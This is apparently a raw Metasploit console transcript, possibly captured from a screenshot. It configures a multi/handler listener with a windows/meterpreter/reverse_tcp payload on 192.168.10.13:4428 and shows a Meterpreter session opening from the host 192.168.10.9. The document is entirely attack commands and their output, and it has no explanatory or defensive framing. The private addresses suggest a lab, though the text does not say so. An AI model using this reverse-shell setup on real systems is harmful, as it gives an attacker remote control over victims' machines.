 =[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.13
lhost ⇒ 192.168.10.13
msf6 exploit(multi/handler) > set lport 4428
lport ⇒ 4428
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.13:4428
[*] Sending stage (176198 bytes) to 192.168.10.9
[*] Meterpreter session 1 opened (192.168.10.13:4428 → 192.168.10.9:1054) at 2024-12-07 02:02:15 -0500